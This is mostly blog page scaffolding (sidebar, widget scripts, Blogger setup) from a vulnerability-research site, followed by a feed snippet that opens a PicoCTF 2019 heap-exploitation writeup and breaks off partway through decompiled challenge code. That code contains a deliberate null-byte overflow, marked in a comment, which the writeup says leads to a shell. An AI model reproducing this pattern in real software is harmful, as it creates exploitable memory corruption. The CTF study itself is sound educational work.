</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.willsroot.io/2025/09/syz-summer-2025.html'>A Syzkaller Summer: Fixing False Positive Soft Lockups in net/sched Fuzzing</a></h3>
<p>
I spent a lot of time working on kernel fuzzing this summer after  graduation as a continuation of my MEng research. In this post, I will  d...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKIW6BNZF7M5ILEpS55OZtmvpSzr3fJIIdvHAmupYt0FRKSptKBAYx-UnXdXYK50dzNFjtVgwi6XhRD0UsYqnX8V_XEIwhoCmg0VQ8HbEj5G24YRukh7o7slCZbu2RTgNOKI-FzmEo5iKfJdXlblMmBAxEkeJQV50MZgZZcoASw8ONA3t9yRbGb2Y663E_=w640-h435'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/01/cve-2022-0185.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQxppxQVEFTI_8LvhYfn8UVvmerOlNEsAyQ4SILvl3a4dGeg-oONk-QVcrj5h5uYpymjwnDOUcY603sd-PjjqyS4bufe453DQtWcmoD9UW8mn8oXMJr2WwB7CULB6mn986c1QkCnqsIAWviAZUf9O3W8ZS7au5q0dkjUjO5IW_QHwyjLzH5_nwnzUXVg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/01/cve-2022-0185.html'>CVE-2022-0185 - Winning a $31337 Bounty after Pwning Ubuntu and Escaping Google's KCTF Containers</a></div>
<div class='item-snippet'>Recently, several friends on my CTF team Crusaders of Rust   and I found a Linux kernel heap overflow 0-day. We found the bug  through fuzzi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/12/entrybleed.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/w72-h72-p-k-no-nu/demo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetch (CVE-2022-4543)</a></div>
<div class='item-snippet'>Recently, I&#8217;ve discovered that Linux KPTI has implementation issues that can allow any unprivileged local attacker to bypass KASLR on  Intel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html'>corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel</a></div>
<div class='item-snippet'>In corCTF 2021, D3v17  and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Interesting Posts</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 75px;
    height: 75px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 15px;
    padding: 0px auto 5px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 5px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 6;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'> 
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Other Research</h2>
<div class='widget-content'>
<a href="https://www.sysdig.com/blog/cve-2023-0210-linux-kernel-unauthenticated-remote-heap-overflow">CVE-2023-0210: ksmbd Ping of Death</a> (with <a href="https://x.com/ryaagard">ryaagard</a>)
<br /> <br />
<a href="https://www.hackthebox.com/blog/uni-ctf-writeup-steam-driver">UNI CTF 2021: Showcase of Modern Linux Kernel Exploitation Techniques</a> 
<br />
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To This Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F3866378466219224452%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F3866378466219224452%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/3866378466219224452/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dDZ26K8wgQUtCoe7Fi9cRX3W7Mg:1768706544215';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8814147965526194982','//www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html','8814147965526194982');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8814147965526194982', 'title': 'Will\x27s Root', 'url': 'https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html', 'canonicalUrl': 'https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html', 'homepageUrl': 'https://www.willsroot.io/', 'searchUrl': 'https://www.willsroot.io/search', 'canonicalHomepageUrl': 'https://www.willsroot.io/', 'blogspotFaviconUrl': 'https://www.willsroot.io/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Will\x26#39;s Root - RSS\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8814147965526194982/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/3866378466219224452/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3866378466219224452', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/s72-w640-c-h496/pic1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w640-h496/pic1.png', 'pageName': 'pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!', 'pageTitle': 'Will\x27s Root: pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'pbctf 2021 Nightclub Writeup: More Fun with Linux Kernel Heap Notes!', 'description': 'Vulnerability Research on Low-Level Systems', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinKS3yhQyQ0TEPg9Kn69e_GnJg2IBICDm10pvrPU8AD41g9Y4p5bvJ0o2tV4Un_9ABx2pu0nhrM3OxmYCFCqSbknVmHxxVSYS8RdFgo_E2uVpSZhF_uK_jdxbXzNMYv4P5eJvTzvxq7dRo/w640-h496/pic1.png', 'url': 'https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3866378466219224452}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'crosscol', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=36&max-results=1&callback=random_posts
body_size: 3558
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=36\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=35\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=37\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"36"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-2888694222700008312"},"published":{"$t":"2019-10-17T15:40:00.001-07:00"},"updated":{"$t":"2019-10-17T20:31:41.818-07:00"},"title":{"type":"text","$t":"PicoCTF 2019 Zero to Hero Writeup"},"content":{"type":"html","$t":"Zero to Hero was the final pwn of PicoCTF 2019.\u0026nbsp; It is using libc 2.29 so it has the whole key mechanism to protect against double frees.\u0026nbsp; However, the program allows you to overwrite by one null byte; this byte once again allows us to pop a shell; many of the competitors said that this technique should be called the House of Poortho.\u0026nbsp; It's also a slightly more difficult version but in some ways quite similar to \u003Ca href=\"https:\/\/cr0wn.uk\/2019\/defcon-babyheap\/\" target=\"_blank\"\u003Ethis heap challenge\u003C\/a\u003E.\u0026nbsp; Before I continue, here is the program reversed:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n\/\/libc 2.29, so tcache protection with keys\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nvoid add(void)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; long lVar1;\u003Cbr \/\u003E\n\u0026nbsp; void *pvVar2;\u003Cbr \/\u003E\n\u0026nbsp; ssize_t sVar3;\u003Cbr \/\u003E\n\u0026nbsp; long in_FS_OFFSET;\u003Cbr \/\u003E\n\u0026nbsp; uint local_28;\u003Cbr \/\u003E\n\u0026nbsp; int local_24;\u003Cbr \/\u003E\n\u0026nbsp; long local_20;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; local_20 = *(long *)(in_FS_OFFSET + 0x28);\u003Cbr \/\u003E\n\u0026nbsp; local_28 = 0;\u003Cbr \/\u003E\n\u0026nbsp; local_24 = FUN_004009c2(); \/\/7 chunks only, doesn't reduce number\u003Cbr \/\u003E\n\u0026nbsp; if (local_24 \u0026lt; 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"You have too many powers!\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; exit(-1);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Describe your new power.\");\u003Cbr \/\u003E\n\u0026nbsp; puts(\"What is the length of your description?\");\u003Cbr \/\u003E\n\u0026nbsp; printf(\"\u0026gt; \");\u003Cbr \/\u003E\n\u0026nbsp; __isoc99_scanf(\u0026amp;DAT_00400f0b,\u0026amp;local_28);\u003Cbr \/\u003E\n\u0026nbsp; getchar();\u003Cbr \/\u003E\n\u0026nbsp; if (0x408 \u0026lt; local_28) { \/\/can't go over 0x408\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puts(\"Power too strong!\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/* WARNING: Subroutine does not return *\/\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; exit(-1);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; pvVar2 = malloc((ulong)local_28);\u003Cbr \/\u003E\n\u0026nbsp; *(void **)(\u0026amp;DAT_00602060 + (long)local_24 * 8) = pvVar2;\u0026nbsp; \/\/stored at array at 00602060\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Enter your description: \");\u003Cbr \/\u003E\n\u0026nbsp; printf(\"\u0026gt; \");\u003Cbr \/\u003E\n\u0026nbsp; lVar1 = *(long *)(\u0026amp;DAT_00602060 + (long)local_24 * 8);\u003Cbr \/\u003E\n\u0026nbsp; sVar3 = read(0,*(void **)(\u0026amp;DAT_00602060 + (long)local_24 * 8),(ulong)local_28);\u003Cbr \/\u003E\n\u0026nbsp; *(undefined *)(sVar3 + lVar1) = 0; \/\/null byte overflow\u003Cbr \/\u003E\n\u0026nbsp; puts(\"Done!\");\u003Cbr \/\u003E\n\u0026nbsp; if (local_20 != *(long 